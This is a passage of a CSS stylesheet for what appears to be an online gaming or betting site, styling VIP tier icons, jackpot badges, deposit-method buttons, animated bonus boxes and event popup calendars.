    right: -42px;
}

.ohyea__modal_header > .ohyea__modal_title:before {
    background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -281px -221px;
    transform: scaleY(0.83);
    width: 42px;
    height: 56px;
    top: -5px;
    left: -42px;
}

/* End popup event */

/* ListVip Info */
.profileuser-vip-0 {
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
    position: absolute;
    top: -10px;
    left: -9px;
}

.profileuser-vip-1 {
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
    position: absolute;
    top: -10px;
    left: -13px;
}

.profileuser-vip-2 {
    -webkit-transform: scale(0.55);
    -ms-transform: scale(0.55);
    transform: scale(0.55);
    position: absolute;
    top: -10px;
    left: -17px;
}

.profileuser-vip-3,
.profileuser-vip-4 {
    -webkit-transform: scale(0.54);
    -ms-transform: scale(0.54);
    transform: scale(0.54);
    position: absolute;
    top: -15px;
    left: -16px;
}

.profileuser-vip-5,
.profileuser-vip-6,
.profileuser-vip-7,
.profileuser-vip-8,
.profileuser-vip-9,
.profileuser-vip-10,
.profileuser-vip-11,
.profileuser-vip-12,
.profileuser-vip-13,
.profileuser-vip-14 {
    -webkit-transform: scale(0.54);
    -ms-transform: scale(0.54);
    transform: scale(0.54);
    position: absolute;
    top: -18px;
    left: -20px;
}

/* Jackpot IconVip */
.vipJackpot-0 {
    position: absolute;
    -webkit-transform: scale(0.53);
    -ms-transform: scale(0.53);
    transform: scale(0.53);
    top: -11px;
    left: 3px;
}

.vipJackpot-1 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -13px;
    left: 0px;
}

.vipJackpot-2 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -13px;
    left: -5px;
}

.vipJackpot-3 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -17px;
    left: -4px;
}

.vipJackpot-4 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -16px;
    left: -4px;
}

.vipJackpot-5,
.vipJackpot-6,
.vipJackpot-7,
.vipJackpot-8,
.vipJackpot-9,
.vipJackpot-10,
.vipJackpot-11,
.vipJackpot-12,
.vipJackpot-13,
.vipJackpot-14 {
    position: absolute;
    -webkit-transform: scale(0.44);
    -ms-transform: scale(0.44);
    transform: scale(0.44);
    top: -19px;
    left: -10px;
}

/* TopDay IconVip */
.vipIconTopWin-0 {
    -webkit-transform: scale(0.53);
    -ms-transform: scale(0.53);
    transform: scale(0.53);
    position: absolute;
    top: 83px;
    left: 10px;
}

.vipIconTopWin-1 {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    position: absolute;
    top: 82px;
    left: 8px;
}

.vipIconTopWin-2 {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    position: absolute;
    top: 82px;
    left: 6px;
}

.vipIconTopWin-3 {
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    position: absolute;
    top: 77px;
    left: 4px;
}

.vipIconTopWin-4 {
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    position: absolute;
    top: 78px;
    left: 4px;
}

.vipIconTopWin-5,
.vipIconTopWin-6,
.vipIconTopWin-7,
.vipIconTopWin-8,
.vipIconTopWin-9,
.vipIconTopWin-10,
.vipIconTopWin-11,
.vipIconTopWin-12,
.vipIconTopWin-13,
.vipIconTopWin-14 {
    -webkit-transform: scale(0.43);
    -ms-transform: scale(0.43);
    transform: scale(0.43);
    position: absolute;
    top: 75px;
    left: 0px;
}

.IconVipToDay-0 {
    position: absolute;
    -webkit-transform: scale(0.53);
    -ms-transform: scale(0.53);
    transform: scale(0.53);
    top: -13px;
    left: -2px;
}

.IconVipToDay-1 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -15px;
    left: -6px;
}

.IconVipToDay-2 {
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    top: -15px;
    left: -9px;
}

.IconVipToDay-3 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -19px;
    left: -9px;
}

.IconVipToDay-4 {
    position: absolute;
    -webkit-transform: scale(0.46);
    -ms-transform: scale(0.46);
    transform: scale(0.46);
    top: -18px;
    left: -9px;
}

/* .IconVipToDay-5,.IconVipToDay-6,.IconVipToDay-7,.IconVipToDay-8,.IconVipToDay-9,
.IconVipToDay-10,.IconVipToDay-11,.IconVipToDay-12,.IconVipToDay-13,.IconVipToDay-14{
    position: absolute;
    -webkit-transform: scale(0.44);
    -ms-transform: scale(0.44);
    transform: scale(0.44);
    top: -21px;
    left: 22px;
} */

.IconVipToDay-5,
.IconVipToDay-6,
.IconVipToDay-7,
.IconVipToDay-8,
.IconVipToDay-9,
.IconVipToDay-10,
.IconVipToDay-11,
.IconVipToDay-12,
.IconVipToDay-13,
.IconVipToDay-14 {
    position: absolute;
    -webkit-transform: scale(0.44);
    -ms-transform: scale(0.44);
    transform: scale(0.44);
    top: -21px;
    left: -14px;
}

/* Popup event */
.sprite-live777-popupevent {
    background-image: url(/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp);
}

.popup-close-button {
    width: 50px;
    height: 50px;
    background-position: -277px -2px
}

.popup-date-seperate-bg {
    width: 2px;
    height: 61px;
    background-position: -277px -97px
}

.popup-event-bg-arrow-green {
    width: 10px;
    height: 39px;
    background-position: -277px -55px
}

.popup-event-bg-arrow-grey {
    width: 10px;
    height: 39px;
    background-position: -290px -55px
}

.popup-event-bg-arrow-orange {
    width: 10px;
    height: 39px;
    background-position: -303px -55px
}

.event-bg-line-green {
    width: 1px;
    height: 39px;
    background-position: -316px -55px
}

.popup-event-bg-line-grey {
    width: 1px;
    height: 39px;
    background-position: -320px -55px
}

.popup-event-bg-line-orange {
    width: 1px;
    height: 39px;
    background-position: -324px -55px
}

.popup-event-button-active-bg {
    width: 272px;
    height: 76px;
    background-position: -2px -2px
}

.popup-event-button-bg {
    width: 272px;
    height: 76px;
    background-position: -2px -81px
}

/* deposit tanvn */
.sprite-live777-deposit {
    background-image: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
}

.back-mail {
    width: 33px;
    height: 30px;
    background-position: -224px -0px
}

.tab_bg {
    width: 1416px;
    height: 104px;
    background-position: -0px -141px
}

.btnBlue {
    width: 159px;
    height: 50px;
    background-position: -704px -0px
}

.btnBlue-L {
    width: 250px;
    height: 50px;
    background-position: -1063px -0px
}

.btnBlue-md {
    width: 200px;
    height: 50px;
    background-position: -863px -0px
}

.btnGreen {
    width: 159px;
    height: 50px;
    background-position: -0px -50px
}

.btnGreen-L {
    width: 250px;
    height: 50px;
    background-position: -454px -0px
}

.btnGreen-medium {
    width: 200px;
    height: 50px;
    background-position: -1313px -0px
}

.multi-coin {
    width: 64px;
    height: 64px;
    background-position: -221px -50px
}

.h-bonus {
    width: 62px;
    height: 63px;
    background-position: -159px -50px;
    transform: scale(0.87);
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    position: absolute;
    top: -2px;
    left: 1px;
}

.deposit-binance {
    width: 123px !important;
    height: 82px !important;
    background-position: -900px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-gcash {
    width: 123px !important;
    height: 81px !important;
    background-position: -285px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-paypal {
    width: 123px !important;
    height: 82px !important;
    background-position: -1146px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-pipay {
    width: 123px !important;
    height: 82px !important;
    background-position: -654px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-aba {
    width: 123px !important;
    height: 82px !important;
    background-position: -777px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-wave {
    width: 123px !important;
    height: 82px !important;
    background-position: -408px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.deposit-wingtowing {
    width: 123px !important;
    height: 82px !important;
    background-position: -1023px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.wing_topup {
    width: 123px !important;
    height: 82px !important;
    background-position: -531px -50px;
    transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
}

.btn_back {
    width: 50px;
    height: 50px;
    background-color: transparent;
    position: absolute;
    top: 0px;
    left: 3px;
    border: none;
    cursor: pointer;
    z-index: 3;
}

.ohyea__panel-back {
    background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    background-position: -224px -0px;
    width: 33px;
    height: 30px;
    background-size: initial !important;
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    top: 5px;
    left: 4px;
}


.lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner > .item {
    margin-bottom: 3px;
}

.IconVipInfor-0 {
    margin-top: 10px;
    transform: scale(1.1);
}

.IconVipInfor-1 {
    margin-top: 13px;
    transform: scaleY(1.118) scaleX(1.06);
}

.IconVipInfor-2 {
    margin-top: 12px;
}

.IconVipInfor-3,
.IconVipInfor-4 {
    margin-top: 5px;
}

.IconVipInfor-5,
.IconVipInfor-6,
.IconVipInfor-7,
.IconVipInfor-8,
.IconVipInfor-9,
.IconVipInfor-10,
.IconVipInfor-11,
.IconVipInfor-12,
.IconVipInfor-13,
.IconVipInfor-14 {
    margin-top: 2px;
    margin-left: 6px;
}

/* Begin Effect */
@-webkit-keyframes anim-star {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0px);
        transform: translateY(0px)
    }

    25% {
        opacity: 1;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }

    75% {
        opacity: 1;
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    to {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0
    }
}

@keyframes anim-star {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0px);
        transform: translateY(0px)
    }

    25% {
        opacity: 1;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }

    75% {
        opacity: 1;
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
        -webkit-filter: brightness(1.5);
        filter: brightness(1.5)
    }

    to {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0
    }
}

@-webkit-keyframes anim-heart {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
        -webkit-filter: brightness(1.1);
        filter: brightness(1.1)
    }
}

@keyframes anim-heart {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
        -webkit-filter: brightness(1);
        filter: brightness(1)
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
        -webkit-filter: brightness(1.1);
        filter: brightness(1.1)
    }
}

@-webkit-keyframes anim-box {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1.1, 1.3);
        transform: scaleY(1.1, 1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1, 1.2);
        transform: scale(1, 1.2)
    }

    90% {
        -webkit-transform: scale(1, 1.1);
        transform: scale(1, 1.1)
    }
}

@keyframes anim-box {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1.1, 1.3);
        transform: scaleY(1.1, 1.3)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: scale(1, 1.2);
        transform: scale(1, 1.2)
    }

    90% {
        -webkit-transform: scale(1, 1.1);
        transform: scale(1, 1.1)
    }
}

@-webkit-keyframes anim-bow {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0)
    }
}

@keyframes anim-bow {

    20%, 53%, 80%, 0%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }

    90% {
        -webkit-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0)
    }
}

.box-bonus {
    position: absolute;
    bottom: 63px;
    right: 220px;
    width: 92px;
    height: 90px;
    z-index: 3;
    cursor: pointer
}

    .box-bonus.type-1 {
        bottom: unset;
        left: unset;
        top: 63px;
        right: 12px
    }

    .box-bonus .bb-star-1 {
        position: absolute;
        top: 18px;
        left: 0px;
        width: 33px;
        height: 32px;
        background-image: url("img/box-bonus/bonus-bones.png?v=1");
        background-position: -174px -84px;
        background-repeat: no-repeat;
        z-index: 2;
        -webkit-animation: anim-star 1.5s linear infinite;
        animation: anim-star 1.5s linear infinite
    }

    .box-bonus .bb-star-2 {
        position: absolute;
        top: 0px;
        right: 12px;
        width: 39px;
        height: 43px;
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
        background-image: url("img/box-bonus/bonus-bones.png?v=1");
        background-position: -80px -44px;
        background-repeat: no-repeat;
        z-index: 2;
        -webkit-animation: anim-star 1.5s linear infinite;
        animation: anim-star 1.5s linear infinite
    }

    .box-bonus .bb-star-3 {
        position: absolute;
        top: 32px;
        right: 0px;
        width: 43px;
        height: 43px;
        background-image: url("img/box-bonus/bonus-bones.png?v=1");
        background-position: -125px -42px;
        background-repeat: no-repeat;
        z-index: 2;
        -webkit-animation: anim-star 1.5s linear infinite;
        animation: anim-star 1.5s linear infinite
    }

    .box-bonus .bb-header {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 49px;
        z-index: 1
    }

    .box-bonus .bb-body {
        position: absolute;
        top: 20px;
        left: 0;
        width: 100%;
        height: 63px
    }

        .box-bonus .bb-body .bb-box {
            margin: auto;
            width: 76px;
            height: 63px;
            background-image: url("img/box-bonus/bonus-bones.png?v=1");
            background-position: -2px -53px;
            background-repeat: no-repeat;
            -webkit-animation: anim-box 1s ease-out infinite;
            animation: anim-box 1s ease-out infinite
        }

    .box-bonus .bb-footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 92px;
        height: 29px;
        background-image: url("img/box-bonus/bonus-bones.png?v=1");
        background-position: -80px -87px;
        background-repeat: no-repeat;
        font-weight: bold;
        font-size: 20px;
        color: #ffffff;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .box-bonus .bb-bow {
        margin: auto;
        width: 62px;
        height: 49px;
        background-image: url("img/box-bonus/bonus-bones.png?v=1");
        background-position: -2px -2px;
        background-repeat: no-repeat;
        -webkit-animation: anim-bow 1s ease-out infinite;
        animation: anim-bow 1s ease-out infinite
    }

    .box-bonus .bb-heart {
        position: absolute;
        top: 15px;
        left: 35px;
        width: 23px;
        height: 22px;
        background-image: url("img/box-bonus/bonus-bones.png?v=1");
        background-position: -209px -94px;
        background-repeat: no-repeat;
        z-index: 1;
        -webkit-animation: anim-heart 1s ease-out infinite;
        animation: anim-heart 1s ease-out infinite
    }

    .box-bonus.in-bottom-lobby {
        top: unset;
        left: unset;
        bottom: 72px;
        right: 324px;
        width: 80px;
        height: 80px;
        z-index: 3
    }

        .box-bonus.in-bottom-lobby.type-1 {
            top: 76px;
            right: 12px;
            bottom: unset
        }

        .box-bonus.in-bottom-lobby:before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            background-image: url("img/box-bonus/bg-ic-circle.png?v=1");
            background-repeat: no-repeat;
            width: 80px;
            height: 80px;
            background-size: contain;
            z-index: -1
        }

        .box-bonus.in-bottom-lobby:after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            z-index: 3;
            background-image: url("img/box-bonus/bg-ic-ribbon.png?v=1");
            background-repeat: no-repeat;
            width: 80px;
            height: 67px;
            background-size: contain
        }

        .box-bonus.in-bottom-lobby .bb-star-1 {
            top: 0px;
            left: 0px
        }

        .box-bonus.in-bottom-lobby .bb-star-2 {
            top: -12px;
            right: 12px
        }

        .box-bonus.in-bottom-lobby .bb-star-3 {
            top: 12px;
            right: 0px
        }

        .box-bonus.in-bottom-lobby .bb-header {
            position: absolute;
            top: -18px;
            left: -2px;
            width: 100%;
            height: 49px;
            z-index: 1
        }

            .box-bonus.in-bottom-lobby .bb-header .bb-bow {
                margin: auto;
                width: 62px;
                height: 49px;
                background-size: 250px 122px
            }

            .box-bonus.in-bottom-lobby .bb-header .bb-heart {
                position: absolute;
                top: 15px;
                left: 30px
            }

        .box-bonus.in-bottom-lobby .bb-body {
            position: absolute;
            top: 0px;
            left: 0px
        }

            .box-bonus.in-bottom-lobby .bb-body .bb-box {
                position: absolute;
                top: 4px;
                left: 0px;
                margin: auto;
                background-size: 250px 122px
            }

        .box-bonus.in-bottom-lobby .bb-footer {
            background: unset;
            bottom: 20px;
            left: 0;
            z-index: 4;
            width: 80px;
            height: auto;
            font-weight: bold;
            font-size: 16px;
            color: #501100;
            text-shadow: 1px 0 #f8e59f, -1px 0 #f8e59f, 0 1px #f8e59f, 0 -1px #f8e59f
        }

/* End Effect */

/* Begin Ohyeahpopupenvent */
.ohyea__popup-event {
    max-width: 100%;
    min-width: 320px;
}

    .ohyea__popup-event .ohyea__popup-event_dialog {
        min-width: 1010px;
    }

    .ohyea__popup-event .ohyea__popup-event_content {
        background: transparent !important;
        position: relative;
        border: none;
        outline: 0;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        overflow: unset;
    }

    .ohyea__popup-event .ohyea__bg--overlay,
    .ohyea__popup-event .ohyea__bg--overlay-hozital {
        background: transparent !important;
    }

    .ohyea__popup-event .ohyea__popup-event_header {
        padding: 0px;
        border: none;
    }

.ohyea__popup-event-modal-close {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp') no-repeat scroll transparent;
    background-position: -277px -2px;
    width: 50px;
    height: 50px;
    right: 10px;
    z-index: 6;
    top: -15px;
    outline: none;
    position: absolute;
    border: none;
}

.ohyea__popup-event .popup-event-full-frame {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-full-bg.webp');
    width: 980px;
    height: 620px;
    padding: 40px 25px 35px 16px;
    background-repeat: no-repeat;
}

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame {
        height: 545px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
        border-radius: 10px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-left-frame {
        width: 204px;
        border: 2px solid #67320F;
        float: left;
        padding: 15px 0px;
        overflow: auto;
        overflow-x: hidden;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-right-frame {
        margin-left: 13px;
        width: 722px;
        background-color: #EED6BE;
        float: left;
        padding: 5px;
    }

        .ohyea__popup-event .popup-event-full-frame .popup-event-right-frame .popup-event-frame-group-detail {
            width: 100%;
            position: relative;
        }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group {
        padding: 10px 0px;
        justify-content: center;
        display: flex;
    }

        .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group .popup-event-group-link {
            background: url('../images//popup-event-button-bg.png') no-repeat scroll center center #5B6C5D;
            width: 190px;
            height: 75px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            font-weight: 500;
            -moz-border-radius: 10px;
            -webkit-border-radius: 10px;
            border-radius: 10px;
            text-decoration: none;
            outline: none;
            background-size: 100% 100%;
        }

        .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group.active .popup-event-group-link {
            background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp') no-repeat scroll #5B6C5D;
            background-position: -2px -2px;
            text-shadow: 2px 2px 2px #063007, -2px -2px 2px #063007, 2px -2px 2px #063007, -2px 2px 2px #063007;
        }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar {
        height: 61px;
        background-color: #E0A98A;
        -moz-border-radius: 7px;
        -webkit-border-radius: 7px;
        border-radius: 7px;
        display: flex;
    }

        .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item {
            width: 102px;
            background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-date-seperate-bg.webp') no-repeat scroll right top transparent;
            align-items: center;
            justify-content: center;
            display: flex;
            text-transform: uppercase;
            text-decoration: none;
            font-size: 16px;
            font-weight: 600;
            padding: 8px;
        }

            .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item:last-child {
                background: none;
            }

            .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item.active {
                background-color: #C16E4E;
            }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-full-content {
        height: 462px;
        background-color: #FFE9D2;
        margin-top: 10px;
        padding: 5px 4px 4px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
        border-radius: 10px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-content {
        height: 454px;
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-calendar-content-bg.webp') repeat scroll left top #FCE0C8;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-active-date {
        height: 100%;
        width: 100%;
        background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-current-date-bg.webp');
        background-repeat: repeat-y;
        background-attachment: scroll;
        background-position: left top;
        background-color: transparent;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        border-radius: 5px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-child-content {
        width: calc(100% + 5px);
        height: 100%;
        position: relative;
        overflow-x: hidden;
        overflow-y: auto;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-right-content {
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-right.webp') repeat-y scroll right top transparent;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-bottom-content {
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-bottom.webp') repeat-x scroll right bottom transparent;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-left-content {
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-left.webp') repeat-y scroll left top transparent;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-top-content {
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-line-bg-top.webp') repeat-x scroll left top transparent;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full {
        position: absolute;
        /*z-index: 1;*/
        width: 84px;
        left: 0;
        top: 8px;
        height: 39px;
        cursor: pointer;
        border-radius: 10px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line {
        height: 39px;
        margin-right: 10px;
        border-radius: 5px 0px 0px 5px;
        color: #FFFFFF;
        /*display: flex;
    align-items: center;
    justify-content: center;*/
        font-weight: 600;
        font-size: 16px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-arrow-green {
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp');
        background-position: -189px -55px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-arrow-grey {
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp');
        background-position: -202px -55px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-arrow-orange {
        background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp');
        background-position: -214px -55px;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-green {
        background: url("/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-bg-line-green.webp") repeat-x scroll left top #138750;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-grey {
        background: url("/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-bg-line-grey.webp") repeat-x scroll left top #138750;
    }

    .ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-orange {
        background: url("/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-bg-line-orange.webp") repeat-x scroll left top #138750;
    }

